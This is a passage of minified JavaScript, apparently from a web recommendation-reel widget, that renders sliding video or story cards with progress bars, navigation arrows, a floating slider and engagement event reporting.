t=(0,Pe.U)("div",{classList:["tbl-prevent-click-progressBar"]});e.appendChild(t)}return e}();this._elementsWrapper.appendChild(t);var n=(0,Pe.U)("div");n.className="".concat("tbl-reco-reel-progressBar-wrp tbl-story-progressBar-wrp"),e.forcedTextOverUi&&(0,Ke.gj)(n,"tbl-reco-reel-progressBar-wrp-text-over","tbl-story-progressBar-wrp-text-over");var r=function(e,t,n){void 0===n&&(n=!1);for(var r=[],i=t.filter((function(e){return"SC"===sb(e)})).length,o=t.length,a=n?o-i:o,l=0;t.length>l;l++){var s=(0,Pe.U)("span",{classList:["tbl-progress-runner"]});r.push(s);var c=n&&t[l].isSponsored?fb(l):pb(l,a);c.appendChild(s),e.insertAdjacentElement("beforeend",c)}return r}(n,this._placementItems,e.isSyndicatedOut);return t.insertAdjacentElement("afterbegin",n),r},e.prototype.createArrows=function(){var e=this,t=this._uiElements.arrowControllers;if(!t||mb)return[];var n=[],r=this._controlsWrapper;return t.forEach((function(t){var r=(0,Pe.U)("div",{classList:["tbl-arrow-btn","tbl-arrow-".concat(t)],content:'<svg width="17px" height="29px" viewBox="0 0 17 29" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\'\n        </g>\'\n    </g>\'\n</svg>\n'});Bh(r,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(r),n.push(r)})),Bh(r,"mouseover",(function(){e._events.emit("c",!1)})),Bh(r,"mouseleave",(function(){e._events.emit("b",!1)})),n},e.prototype._mobileClickArea=function(){var e=this;if(mb){var t=this._uiElements.mobileClickedAreaList;t&&t.forEach((function(t){var n=(0,Pe.U)("div",{classList:["tbl-clickable-area-btn","tbl-clickable-area-".concat(t)]});Bh(n,"click",(function(n){(0,F.wu)(n),e._events.emit("a",{direction:t,sendReport:!0})})),e._elementsWrapper.appendChild(n)}))}},e.prototype._createDynamicButtons=function(){var e=this,t=this._uiElements.dynamicButtons;null==t||t.forEach((function(t){var n=(0,Pe.U)("span",{classList:t.cssClasses,content:t.content}),r=t.action;r&&Bh(n,"click",(function(n){(0,F.wu)(n),e._onButtonClick(r,t.sendReport)})),e._elementsWrapper.appendChild(n)}))},e}(),bb=function(){function e(e){var t=e.actions;null!=vb||(vb=(0,V.cv)("touch-device")),this._cssClassNames=(0,g.pi)({},e.cssClassNames),this._reelContainer=e.itemsWrapper,this._customHeight=t.reelHeight,this._contentLoaded=t.onContentLoaded,this._markContainer(e.container)}return e.prototype.cleanUp=function(){this._reelContainer=(0,x.F)(),this._cssClassNames=(0,x.F)()},e.prototype.onRender=function(){var e;null===(e=this._contentLoaded)||void 0===e||e.call(this),this.computeHeight()},e.prototype.computeHeight=function(){this._customHeight()},e.prototype._markContainer=function(e){var t=this._cssClassNames,n="".concat(function(e){void 0===e&&(e=!1);var t="".concat("tbl-reco-reel story-widget tbl-trecs-reco-reel"," ");return t+=e?" ".concat("tbl-reco-reel-touch-device"," ").concat("tbl-story-touch-device"):" ".concat("tbl-reco-reel-desktop"," ").concat("tbl-story-desktop")}(vb)," ").concat(t.container.join(" "));e.className+=" ".concat(n),Ke.gj.apply(void 0,(0,g.ev)([this._reelContainer],t.internalWrap,!1))},e}();function gb(e){var t=e.options,n=e.container,r=e.slides,o=e.itemsWrapper,a=e.renderer;switch(t.name){case"text-under":return function(e){var t=e.placementContainer,n=e.itemsWrapper,r=e.slides,o=e.uiController,a=(0,V.cv)("touch-device")?Xh:Yh,l=r.b;function s(){var e,i,s=r.k(0).getBoundingClientRect(),c=(e=0,l.forEach((function(t){var n=(0,Ke.sb)(t,".".concat("item-label-href"," .").concat("video-label-box"));if(n){var r=n.getBoundingClientRect().height;r>e&&(e=r)}})),e+(i=a,l.forEach((function(e){var t=function(e,t){var n=Jh(e)+t;if(n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"))}return n}(e,a);t&&t<i&&(i=t)})),i));n.style.height="".concat(s.height+c,"px");var u,d=s.height,p=d>Gh;if(u=t,p?((0,Ke.gj)(u,"tbl-reco-reel-desktop","tbl-story-desktop"),(0,Ke.dI)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device")):((0,Ke.gj)(u,"tbl-reco-reel-touch-device","tbl-story-touch-device"),(0,Ke.dI)(u,"tbl-reco-reel-desktop","tbl-story-desktop")),o){var f=function(e,t){return t-t*(e?Qh:Kh)}(p,d);o.parent.style.top="".concat(f,"px")}}return{onContentLoaded:function(){l.forEach((function(e){!function(e,t){var n=Jh(e)+t;if(function(e){var t=(0,Pe.U)("div",{classList:["video-title-holder"]}),n=(0,Ke.sb)(e,".".concat("video-title"));if(n){var r=(0,Pe.U)("span",{classList:["tbl-ui-line-wrapper"]}),i=(0,Pe.U)("span",{classList:["tbl-ui-line"]}),o=(0,Pe.U)("span",{classList:["tbl-text-under-title-background-wrapper"]}),a=(0,Pe.U)("span",{classList:["tbl-text-under-title-background"]});o.appendChild(a),r.appendChild(i),t.appendChild(r),t.appendChild(o),n.parentElement.insertBefore(t,n),t.appendChild(n)}}(e),n!==t){var r=(0,Ke.f)(e,".".concat("video-label-box"));r&&(r.style.top="".concat(n,"px"),function(e){var t=(0,Ke.sb)(e,".".concat("branding"));t&&((0,Ke.gj)(t,"tbl-branding-on-top"),t.insertAdjacentHTML("beforeend",'<span class="tbl-text-under-branding-background"></span>'))}(e))}}(e,a)}));var e=(0,i.yL)(s,qh);Bh(window,"resize",e)},reelHeight:s}}({placementContainer:n,uiController:a.createControls(),slides:r,itemsWrapper:o});case"sc-out":return ob({placementContainer:n,placementChildElm:e.placementChildElm,firstContainer:r.k(0),itemsWrapper:o});default:return Hh({isForcedTextOver:t.forcedTextOverUi,arrows:e.renderer.createArrows(),slides:r,itemsWrapper:o})}}var _b,yb=__webpack_require__(6959),wb="tbl-invisible";var xb,Cb={},Eb=["tbl-slideOutRight","tbl-slideOutLeft"],kb=!1;function Tb(e,t){t.cbOn.pageLoad&&(e.some(ri.G3)||e.forEach((function(e){(0,w.s)((function(){var n=(0,F.Gc)(e,".".concat(wb));n&&(0,Ke.dI)(n,wb),t.showAsFloatCb()}))})))}function Lb(e){e.cbOn.removeImmediate?Rb(e):(0,Ke.gj)(e.floatingElm,"trecs-floating-unit-close")}function Rb(e){var t=(0,g.ev)(["trecs-floating-unit-close","trecs-floating-unit"],e.cssClassList,!0);Ke.dI.apply(void 0,(0,g.ev)([e.floatingElm],t,!1)),e.isFloating=!1,e.removeFloatCb()}var Sb=["d1","b1"],Ib=((xb={}).d1="belowOnly",xb.b1="shouldStartFromSlider",xb);function Db(e){var t,n,r=e.state,i=e.startTime,o=e.sliderOptions,a=e.interactionData;switch(r){case"CONFIGURED":o&&(t=o,n=[],Sb.forEach((function(e){!0===t[e]&&n.push(Ib[e])})),Mb("CONFIGURED",n.length>=1?n:"default - detach both ways"));break;case"INTERACTION":a&&Mb(r,a);break;case"AVAILABLE":Ob(r,i);break;case"VISIBLE":i?Ob(r,i):Mb(r);break;case"CLOSED":Mb(r)}}function Ob(e,t){void 0===t&&(t=0),Mb(e,((0,ct.a)()-t).toString())}function Mb(e,t){void 0===t&&(t="");var n={event_type:"RECO_REEL_SLIDER",event_state:e,event_value:(0,y.h0)(t)?t.join(","):t};(0,Ie.dQ)(n)}var Ab=["left","right"];function Pb(e){var t,n,r=e.floatingElm,a=e.options,l=e.slides;Db({state:"AVAILABLE",startTime:e.startTime}),t=a.c1,n=r,t.split(" ").forEach((function(e){e&&(0,Ke.gj)(n,"".concat("tbl-slider","-").concat(e))})),function(e,t,n){e&&Ab.forEach((function(e){var r=(0,Pe.U)("div",{classList:["tbl-slider-arrow-btn","".concat("tbl-arrow","-").concat(e)],content:'<svg width="10px" height="20px" viewBox="0 0 17 29" version="1.1" xmlns="http://www.w3.org/2000/svg">\n    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n        <g id="Desktop-4-cards" transform="translate(-1073.000000, -436.000000)" fill="#FFFDFD" fill-rule="nonzero">\n            <g id="Group" transform="translate(1081.500000, 450.500000) scale(-1, 1) translate(-1081.500000, -450.500000) translate(1073.000000, 436.000000)">\n                <polygon id="Rectangle-5" transform="translate(8.294336, 8.495231) rotate(45.000000) translate(-8.294336, -8.495231) " points="7.05498966 -1.37457069 9.68971053 -1.39537442 9.53368258 18.3650322 6.8989617 18.3858359"></polygon>\n                <polygon id="Rectangle-5" transform="translate(8.294336, 20.257858) scale(1, -1) rotate(45.000000) translate(-8.294336, -20.257858) " points="7.05498966 10.3880565 9.68971053 10.3672528 9.53368258 30.1276594 6.8989617 30.1484631"></polygon>\n            </g>\n        </g>\n    </g>\n</svg>\n'});Bh(r,"click",(function(){var t="left"===e?"back":"forward";n.i(t),Db({state:"INTERACTION",interactionData:t})})),t.insertAdjacentElement("afterbegin",r)}))}(e.withSliderNavigation,r,l);var s,c,u=(s=r,c=(0,Pe.U)("div",{classList:["tbl-slider-close-btn"],content:'<svg width="10" height="10" viewBox="0 0 10 10" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path d="M0 0 0 0L10 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n    <path d="M10 0 10 0L0 10" stroke="#ffffff" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>\n</svg>\n'}),s.insertAdjacentElement("afterbegin",c),c),d=function(e){var t=e.options;return function(e,t){var n=e.type;if(Cb[n]&&"reco_reel"!==n)return(0,o.yN)("Floating unit of ".concat(n," is already registered")),function(){};kb||((0,pr.Q)(" .trecs-floating-unit.trc_rbox_div{-webkit-animation:tbl-slideInRight 0.5s forwards;-moz-animation:tbl-slideInRight 0.5s forwards;-ms-animation:tbl-slideInRight 0.5s forwards;-o-animation:tbl-slideInRight 0.5s forwards;animation:tbl-slideInRight 0.5s forwards;position:fixed !important;width:100% !important;max-width:200px;margin-top:0 !important;top:unset;right:0;bottom:0;z-index:99999}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close{-webkit-animation:tbl-slideOutRight 0.5s forwards;-moz-animation:tbl-slideOutRight 0.5s forwards;-ms-animation:tbl-slideOutRight 0.5s forwards;-o-animation:tbl-slideOutRight 0.5s forwards;animation:tbl-slideOutRight 0.5s forwards}.trecs-floating-unit.trc_rbox_div.trecs-floating-unit-close.tbl-slider-left{-webkit-animation:tbl-slideOutLeft 0.5s forwards;-moz-animation:tbl-slideOutLeft 0.5s forwards;-ms-animation:tbl-slideOutLeft 0.5s forwards;-o-animation:tbl-slideOutLeft 0.5s forwards;animation:tbl-slideOutLeft 0.5s forwards}.trecs-floating-unit.trc_rbox_div.tbl-slider-left{-webkit-animation:tbl-slideInLeft 0.5s forwards;-moz-animation:tbl-slideInLeft 0.5s forwards;-ms-animation:tbl-slideInLeft 0.5s forwards;-o-animation:tbl-slideInLeft 0.5s forwards;animation:tbl-slideInLeft 0.5s forwards;right:unset;left:0}.trecs-floating-unit.trc_rbox_div.tbl-slider-bottom{top:unset;bottom:0}@keyframes tbl-slideInRight{0%{transform:translateX(100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutRight{0%{transform:translateX(0)}100%{transform:translateX(150%)}}@keyframes tbl-slideInLeft{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}@keyframes tbl-slideOutLeft{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}",{id:"trecs-floating-unit-styles"}),kb=!0),Cb[n]=!0;var r=function(e,t){var n=(0,g.pi)((0,g.pi)({},e),{isFloating:!1,isTerminated:!1,observerFallbackCb:function(e){var n;null===(n=t.fallbackObserverCB)||void 0===n||n.call(t,e)},showAsFloatCb:function(){var r,i;(null===(r=e.cbOn)||void 0===r?void 0:r.delay)&&!e.cbOn.delayTimedOut||(null===(i=t.floatingCB)||void 0===i||i.call(t,!0),function(e){var t=e.floatingElm;(0,Ke.dI)(t,"trecs-floating-unit-close"),Ke.gj.apply(void 0,(0,g.ev)([t,"trecs-floating-unit"],e.cssClassList,!1)),e.isFloating=!0}(n))},removeFloatCb:function(){var e;null===(e=t.floatingCB)||void 0===e||e.call(t,!1)},preRemoveFloatUnit:function(){Lb(n)}});return function(e){if(!e.cbOn.removeImmediate)var t=e.floatingElm,n=(0,F.qY)(t,"end"),r=(0,wr.V1)(n,t,(function(t){var n=t.animationName;n&&-1!==Eb.indexOf(n)&&(Rb(e),(0,i.m9)((function(){e.isTerminated&&r()})))}))}(n),n}(e,t),a=function(e){var t=e.observerElm;return function(e){var t,n=e.observerElm,r=null===(t=e.cbOn)||void 0===t?void 0:t.delay;r?setTimeout((function(){e.cbOn.delayTimedOut=!0,Tb(n,e)}),r):Tb(n,e)}(e),function(e,t){var n=[];return t.forEach((function(t){var r,i,o=(0,g.pi)((0,g.pi)({},e.visOptions),{visiblePercents:(r=t,i=e.visOptions.visiblePercents,r.className.indexOf("tbl-feed-container")>-1?0:i)});n.push((0,ri.eb)(t,(function(n){n?function(e,t){e.isFloating?e.preRemoveFloatUnit():e.observerFallbackCb(t)}(e,n):function(e,t,n){var r,i=t.showAsFloatCb,o=t.observerFallbackCb,a="top"==((r=e,r.getBoundingClientRect()).top<0?"top":"bottom"),l=t.cbOn,s=l.exitFromTop,c=l.exitFromBottom;a?s?i():null==o||o(n):c?i():null==o||o(n)}(t,e,n)}),o))})),n}(e,t)}(r);return function(){r.isTerminated=!0,Lb(r),a.forEach((function(e){e.unsubscribe()})),Cb[n]=!1}}({type:"reco_reel",floatingElm:e.floatingElm,observerElm:[e.observerElm],cbOn:{exitFromTop:!0,pageLoad:t.b1,exitFromBottom:!t.d1},visOptions:{visiblePercents:.5,visibleTime:0},cssClassList:["tbl-reco-reel-slider"]},{floatingCB:Ub(e),fallbackObserverCB:Nb(e)})}(e);Bh(u,"click",(function(){l.m(),d(),Db({state:"CLOSED"})}))}function Nb(e){var t=e.slides;return function(e){e?t.g():t.h()}}function Ub(e){return function(t){var n=e.observerElm;t?(n.style.height="".concat(e.observerElm.getBoundingClientRect().height,"px"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-open"),e.wasVisible?Db({state:"VISIBLE"}):(Db({state:"VISIBLE",startTime:e.startTime}),e.wasVisible=!0)):(n.style.removeProperty("height"),l.mb.TRC.dispatch("tbl-recommendation-reel-slider-close")),function(e){(0,i.m9)((function(){e.themeManager.computeHeight(),e.slides.g(),e.observerElm.style.removeProperty("opacity")})),e.observerElm.style.opacity="0"}(e)}}var Bb,Fb,zb=(0,V.cv)("ie")?"":"tbl-zoom-in-item";function Vb(e){e.pause()}function jb(e){var t,n;null===(n=null===(t=null==e?void 0:e.play())||void 0===t?void 0:t.catch)||void 0===n||n.call(t,(function(){}))}function Wb(e){(0,Ke.gj)(e,"tbl-show-item",zb),(0,Ke.dI)(e,"tbl-next-item")}function Hb(e){(0,Ke.gj)(e,"tbl-progress-anim")}function qb(e){(0,Ke.dI)(e,"tbl-progress-anim"),(0,Ke.gj)(e,"tbl-force-finish")}function Gb(e){(0,Ke.dI)(e,"tbl-progress-anim","tbl-force-finish")}function Yb(e,t){var n=e.progressBar;if(t&&n){var r=t.length-1;if(e.index===r)for(var i=0;i<r;i++)qb(t[i]);else Gb(n);Hb(n)}}function Xb(e){(0,Ke.gj)(e,"tbl-next-item")}var Qb=function(){function e(e){var n,r;this._events=new sd.v,this[Bb]=!1,this[Fb]=[],this._visibleItems={},this._isWithProgressBar=!!e.progressBars,this._placementItems=e.placementItems,this._noScOnPreviousSlide=!!e.noScOnPreviousSlide,this._mainContainer=e.placementInnerElm,this.a=function(e){var t=0,n=0,r=0,i=Math.pow(e,4);function o(){t=function(e,t){return(e-1)%t}(i,e),n=function(e,t){return e%t}(i,e),r=function(e,t){return(e+1)%t}(i,e)}return o(),{prev:function(){return t},twoPrev:function(){return(i-2)%e},curr:function(){return n},next:function(){return r},increaseIndex:function(e){void 0===e&&(e=1),i+=e,o()},decreaseIndex:function(e){void 0===e&&(e=1),i-=e,o()}}}(this._placementItems.length),this.c=e.removeAnimClassName||["tbl-remove-item"],this.d=e.removePrevItemAnimClassName||["tbl-remove-item-to-right","tbl-remove-item"],this.b=(n=this._placementItems,r=e.progressBars,n.map((function(e,n){var i,o=null==r?void 0:r[n],a=null===(i=t.L5.getEntityCustomData(e))||void 0===i?void 0:i.element;return{index:n,progressBar:o,container:a,video:(0,Ke.sb)(a,"video"),thumb:(0,Ke.sb)(a,".".concat("thumbBlock_holder"))}})))}return e.prototype.cleanUp=function(){this.b.forEach((function(e){(0,at.mt)(e,(function(t){e[t]=(0,x.F)()}))})),this.b=[],this.c=(0,x.F)(),this.d=(0,x.F)(),this._placementItems=(0,x.F)(),this._visibleItems=(0,x.F)(),this._mainContainer=(0,x.F)()},Object.defineProperty(e.prototype,"emitter",{get:function(){return this._events},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"containers",{get:function(){return this.b.map((function(e){return e.container}))},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"progressBars",{get:function(){if(this._isWithProgressBar)return this.b.map((function(e){return e.progressBar}))},enumerable:!1,configurable:!0}),e.prototype.start=function(){this._handleItemVis();var e=this.b,t=this.a,n=e[t.curr()],r=e[t.next()];this._markIfSyndicated(n),Wb(n.container),n.progressBar&&Hb(n.progressBar),Xb(r.container)},e.prototype.goToNext=function(){var e=this._getNext();this._markIfSyndicated(e),Kb(this.getCurrent(),e,this.c)},e.prototype.goToPrev=function(){var e;e=this._getNext().container,(0,Ke.dI)(e,"tbl-next-item");var t=this._isMovingTwoBack(),n=this._getPrevious(t);Xb(n.container),this._markIfSyndicated(n),Kb(this.getCurrent(),n,this.d)},e.prototype.finishTransition=function(e){e?this._showPreviousSlide():this._showNextSlide(),this._handleItemVis(),Xb(this._getNext().container)},e.prototype.moveProgressBar=function(e){var t=this.progressBars;if(t){var n=t,r=this.getCurrent().progressBar;r&&(e?(Gb(r),Yb(this._getPrevious(),n),this._isMovingTwoBack()&&Yb(this._getPrevious(!0),n)):(qb(r),function(e,t){var n=0===e.index;if(e.progressBar){if(n){t.forEach(Gb);for(var r=0;r<t.length;r++)Gb(t[r])}Hb(e.progressBar)}}(this._getNext(),n)))}},e.prototype.getCurrent=function(){return this.b[this.a.curr()]},e.prototype.getVisibleContainer=function(e){var t=this.b[e];return t.thumb||t.video||t.container},e.prototype.updateContent=function(){var e=this;this.b.forEach((function(t,n){var r=(0,Ke.f)(t.container,".".concat("thumbBlock_holder"));if(r){e.b[n].thumb=r;var i=(0,Ke.sb)(r,"video");e.b[n].video=i,e._listenToLoadEvents(n,i)}}))},e.prototype._getPrevious=function(e){void 0===e&&(e=!1);var t=this.a,n=this.b;return e?n[t.twoPrev()]:n[t.prev()]},e.prototype._getNext=function(){return this.b[this.a.next()]},e.prototype._isMovingTwoBack=function(){return!!this._noScOnPreviousSlide&&this._placementItems[this.a.prev()].isSyndicated},e.prototype._listenToLoadEvents=function(e,t){var n=this,r=function(){null==t||t.removeEventListener("canplay",r),n._events.emit("readyToPlay",e)};t?t.addEventListener("canplay",r):r()},e.prototype._markIfSyndicated=function(e){if(this._noScOnPreviousSlide){var t=this._mainContainer;(this._placementItems[e.index].isSyndicated?Ke.gj:Ke.dI)(t,"tbl-rr-syndication-item")}},e.prototype._showNextSlide=function(){var e=this.b,t=this.a,n=e[t.next()],r=e[t.curr()];Jb(n),$b(r,this.c),t.increaseIndex()},e.prototype._showPreviousSlide=function(){var e=1,t=this._getPrevious();this._isMovingTwoBack()&&(t=this._getPrevious(!0),e=2);var n=this.b,r=this.a,i=n[r.curr()];Jb(t),$b(i,this.d),r.decreaseIndex(e)},e.prototype._handleItemVis=function(){var e;if(e=this.getCurrent().index,this._events.emit("dispatchItemVisibility",e),!this.e){var t=this._visibleItems,n=this.a.curr();if(!t[n]){t[n]=!0,this._events.emit("itemVisibility",n);var r=Object.keys(t),i=this.b;r.length===i.length&&(this._events.emit("report","fullCycleOnce"),this.e=!0)}}},e}();function Kb(e,t,n){Ke.gj.apply(void 0,(0,g.ev)([e.container],n,!1));var r=t.video;r&&jb(r)}function Jb(e){Wb(e.container),jb(e.video)}function $b(e,t){(0,i.m9)((function(){var n,r,i;n=e.container,r=t,Ke.dI.apply(void 0,(0,g.ev)([n,"tbl-show-item",zb],r,!1)),(i=e.video)&&(Vb(i),i.currentTime=0)}),10)}Bb="e",Fb="b";var Zb=function(){function e(e,t){this._callback=e,this._timeout=t,this._isCallbackCalled=!1,this._timerId=0,this._startTime=0}return e.prototype.start=function(){var e=this;if(!(this._timerId>0||this._isCallbackCalled)){if(this._startTime=(0,xr.Xn)(),this._timeout<=4)return this._isCallbackCalled=!0,void this._callback();this._timerId=window.setTimeout((function(){e._isCallbackCalled=!0,e._callback()}),this._timeout)}},e.prototype.pause=function(){this.stop(),this._timeout-=(0,xr.Xn)()-this._startTime},e.prototype.resume=function(){this.start()},e.prototype.stop=function(){this._timerId>0&&(window.clearTimeout(this._timerId),this._timerId=0)},e.prototype.cleanUp=function(){this.stop(),this._callback=(0,x.F)()},e}(),eg=["tbl-animation-slide-out-left","tbl-animation-slide-out-right"],tg=function(){function e(e){var t,n=this;this._eventListener=new wr.ze,this.move=function(e){if(n.state.b)return!1;var t="back"===e;return n._timer?(n.moveNextByTimer(e),!0):(n.state.b=!0,t?(n.state.a=!0,n._manager.goToPrev()):n._manager.goToNext(),!0)},this.moveNextByTimer=function(e){var t,r=n._timerOptions;if(r){null===(t=n._timer)||void 0===t||t.stop(),n._timer=void 0;var i=e||"forward";n.executeCBs(r,i)}},this.animationStarted=function(e){var t=e.animationName;t&&n._slideOutAnimationName.indexOf(t)>-1&&n._manager.moveProgressBar(n.state.a)},this.animationEnded=function(e){var t=e.animationName;t&&("tbl-animation-progress-bar"===t?n.move("forward"):n._slideOutAnimationName.indexOf(t)>-1&&n.showNextSlide())};var r=e.container,i=e.slidesManager,o=e.controlButtons,a=e.toggleOnVisibility,l=void 0===a||a;this._manager=i,this._controls=o,this._container=r,this._useVisibleObserver=l,this._slideOutAnimationName=e.slideOutAnimationName||eg,this.state=((t={}).a=!1,t.b=!1,t.c=!1,t.d=!1,t.e=!1,t),this.parseNavigationType(e)}return e.prototype.cleanUp=function(){var e,t;null===(e=this._observer)||void 0===e||e.unsubscribe(),this._observer=void 0,this._manager=(0,x.F)(),this._container=(0,x.F)(),this._controls=(0,x.F)(),null===(t=this._timer)||void 0===t||t.stop(),this._timer=void 0,this._eventListener.removeAll()},e.prototype.play=function(){if(this.state.c){var e=this.state.d,t=this.state.e;if(!e&&!t){this._timer?this._timer.resume():this.startTimer();var n=this._manager.getCurrent();ng("running",n);var r=this._controls;r&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.dI)(t,"tbl-hidden"),(0,Ke.gj)(n,"tbl-hidden"))}(r);var i=n.video;i&&jb(i),this.state.e=!0}}else this.a()},e.prototype.pause=function(){var e,t=this.state.b,n=this.state.e;if(t||!n)return n;var r=this._manager.getCurrent();ng("paused",r);var i=this._controls;i&&function(e){var t=e.pause,n=e.play;t&&n&&((0,Ke.gj)(t,"tbl-hidden"),(0,Ke.dI)(n,"tbl-hidden"))}(i);var o=r.video;return o&&Vb(o),null===(e=this._timer)||void 0===e||e.pause(),this.state.e=!1,!this.state.e},e.prototype.stop=function(){var e,t;return this.pause(),this.state.e||(null===(e=this._observer)||void 0===e||e.unsubscribe(),this.state.d=!0),null===(t=this._timer)||void 0===t||t.stop(),this.state.d},e.prototype.start=function(){this.state.d=!1,this._useVisibleObserver?this._observer=this.g(this._container):(this.state.c=!0,this._manager.start())},e.prototype.enableToggleOnVisibility=function(){this._observer?this._observer&&(0,o.PN)("Cannot toggle visibility observer when it is already set"):(this._useVisibleObserver=!0,this.start())},e.prototype.a=function(){this.state.c=!0,this._manager.start(),this.play()},e.prototype.g=function(e){var t=this,n=(0,ri.eb)(e,(function(e){if(!t.state.d){var n=t.state.c;e?n?t.play():t.a():t.pause()}}),{visiblePercents:0,visibleTime:0});return(0,ri.G3)(e)&&this.a(),n},e.prototype.showNextSlide=function(){this._manager.finishTransition(this.state.a),this.state.b=!1,this.state.a=!1},e.prototype.parseNavigationType=function(e){var t=e.timerOptions;t?this._timerOptions=t:this.listenAnimationEvents()},e.prototype.startTimer=function(){var e=this._timerOptions;if(e){this._timer&&this._timer.stop();var t=e.duration;this._timer=new Zb(this.moveNextByTimer,t),this._timer.start()}},e.prototype.executeCBs=function(e,t){var n=e.timerEndedCB,r=e.timerStartedCB;n?n().then(this.move.bind(this,t)):this.move(t);var i=this.state.a;this._manager.moveProgressBar(i),this.startTimer(),r?r().then(this.showNextSlide.bind(this)):this.showNextSlide()},e.prototype.listenAnimationEvents=function(){var e=this._container,t=(0,F.qY)(e,"end");this._eventListener.add(e,t,this.animationEnded);var n=(0,F.qY)(e,"start");this._eventListener.add(e,n,this.animationStarted)},e}();function ng(e,t){var n=t.progressBar;n&&rg(n,e);var r=t.thumb;r&&rg(r,e)}function rg(e,t){e.style.webkitAnimationPlayState=t,e.style.animationPlayState=t}var ig=function(){function e(e){var t=e.container,n=e.placementItems,r=e.removeItem,i=e.removeItemToRight,o=e.controlButtons;this.n=new Qb({placementItems:n,placementInnerElm:t,removeAnimClassName:r,removePrevItemAnimClassName:i,progressBars:e.progressBar,noScOnPreviousSlide:e.noScOnPreviousSlide}),this.o=new tg({container:t,controlButtons:o,slidesManager:this.n,timerOptions:e.timerOptions,slideOutAnimationName:e.slideOutAnimationName,toggleOnVisibility:e.toggleOnVisibility}),(0,Ke.gj)(t,"tbl-slides-container"),(0,pr.Q)(" .tbl-slides-container .videoCube{z-index:0}.tbl-slides-container .tbl-next-item{z-index:1}.tbl-slides-container .tbl-show-item{z-index:2}",{id:"slides-style"})}return Object.defineProperty(e.prototype,"a",{get:function(){return this.n.progressBars},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"b",{get:function(){return this.n.containers},enumerable:!1,configurable:!0}),Object.defineProperty(e.prototype,"c",{get:function(){return this.n.emitter},enumerable:!1,configurable:!0}),e.prototype.j=function(){return this.n.getCurrent()},e.prototype.k=function(e){return this.n.getVisibleContainer(e)},e.prototype.l=function(){this.n.updateContent()},e.prototype.d=function(){this.n.cleanUp(),this.o.cleanUp()},e.prototype.e=function(){this.o.start()},e.prototype.f=function(){return this.o.stop()},e.prototype.g=function(){this.o.play()},e.prototype.h=function(){return this.o.pause()},e.prototype.i=function(e){return this.o.move(e)},e.prototype.m=function(){this.o.enableToggleOnVisibility()},e}(),og=function(){function r(n){var r=this;this._waitForDemandToFinish=!1,this.getDemandResolver=function(){var t,n=(0,x.F)();return{promise:new e.e((function(e,r){t=l.mb.TRC.listen("showVideoRecoReel",(function(){t.remove(),e(!0)})),n=r})).catch((function(){return t.remove(),!1})),reject:n}},this.onReadyToPlay=function(e){var t="#".concat(r.itemSuffix(e)," ").concat("readyToPlay");r.sendEvent(t);var n=r._options.preRoll;0===e&&!n&&r._slides.e()},this.move=function(e){var t=e.direction,n=r._slides;if(n.i(t)&&(n.g(),e.sendReport)){var i=e.isSwipe?"swipe":"click";r.sendEvent(i,{suffix:"_".concat(t)})}},this.pause=function(e){if(!r._slides.h()&&e){var t=r._slides.j().index;r.sendEvent("pause",{suffix:"_".concat(r.itemSuffix(t))})}},this.play=function(e){if(e){var t=r._slides.j().index;r.sendEvent("play",{suffix:"_".concat(r.itemSuffix(t))})}if(r._waitForDemandToFinish)return r._waitForDemandToFinish=!1,void r._slides.e();r._slides.g()},this.sendEvent=function(e,t){void 0===t&&(t={});var n=t.suffix||"";(0,Ie.E6)({data:t.data,type:"".concat(r._options.eventNameSuffix,"-").concat(e).concat(n)},r._modeGroupData.placement)};var o,a,s,c,u,d,p,f=n.modeGroup,m=n.container;this._modeGroupData=f,this._container=m,this._options=(s=(o=f).getModeClientProperty,c=(0,i.td)(s("recommendationReel-is-videoreel"),!1),u=(0,i.td)(s("recommendationReel-wait-for-video-demand"),!1),d="under"===s("thumbnail-position"),p=function(e,n){var r=e.getModeClientProperty;if("under"===r("thumbnail-position"))return Wh(e);if(n&&r("recommendationReel-enable-tvrl-layout"))return function(e){var t,n=e.getModeClientProperty,r=n("recommendationReel-tvrl-skip-ad-cta-text")||"Skip Ad",i=n("recommendationReel-tvrl-discover-cta-text")||"Discover",o=n("recommendationReel-tvrl-read-more-cta-text")||"Read More";return{name:"sc-out",cssContent:ab(e),cssClasses:{container:["tbl-rr-syndicated-layout"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-rr-syndicated-controls"],customSlideOutAnimation:["tbl-opacity-slide-out"]},uiElements:{buttonControllers:{list:["play","pause","back","forward","unmute"],icons:(t={},t.play='<svg xmlns="http://www.w3.org/2000/svg" width="19" height="22" viewBox="0 0 19 22" fill="black">\n    <path fill-rule="evenodd" clip-rule="evenodd" d="M4.05926 21.6443C2.75025 22.391 1.0902 21.9238 0.351423 